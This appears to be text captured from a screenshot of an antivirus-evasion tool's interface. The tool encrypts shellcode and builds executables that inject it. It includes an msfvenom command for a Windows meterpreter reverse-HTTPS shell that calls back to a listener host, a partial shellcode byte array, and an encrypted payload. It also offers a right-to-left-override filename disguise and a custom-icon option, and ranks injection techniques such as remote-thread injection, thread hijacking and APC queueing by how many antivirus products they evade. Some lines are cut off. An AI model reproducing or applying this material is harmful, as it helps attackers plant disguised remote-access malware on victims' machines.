 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
Follow me on twitter: @Ch0pin
PREFERENCES
AES key
0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x11,0x01,0x11,0x11,0x00,0x00
IV
0x00,0xcc,0x00,0x00,0x00,0xcc
Payload
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52
,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x4
1,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x
75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0
Encrypt
Encrypted Payload
0,84,37,71,69,109,33,60,21,235,228,108,17,204,176,36,198,93,237,156,145,184,238,1,181,165,137,167,87,222,160,187,124,92,202,24,168,213,233,136,47,91,129,7,14,9,10
3,63,95,141,211,34,201,140,241,165,213,137,208,219,133,54,49,0,118,140,100,199,158,10,107,116,107,224,90,214,159,208,228,26,231,73,26,237,162,137,211,4,229,184,0
,5,206,49,248,134,41,200,224,219,111,143,197,45,86,118,176,203,239,227,167,183,10,131,43,0,53,68,151,158,119,239,180,60,31,55,112,19,219,222,7,233,40,68,187,35,62
,173,187,242,118,227,182,46,255,73,222,0,101,244,98,209,244,201,128,50,112,6,153,237,25,235,28,14,237,21,237,209,238,104,73,118,47,247,255,168,207,200,147,139,39
,46,105,58,195,150,118,194,189,204,199,22,147,240,71,211,117,139,155,163,17,231,168,54,66,59,156,1,9,49,167,245,86,3,186,215,165,107,7,100,229,228,197,96,199,195,
Select path
Use Right to Left Override (RTLO)
Path:
Set Custom Icon
Target OS Architecture
x86
x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Target Procedure
none
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))
乌雲安全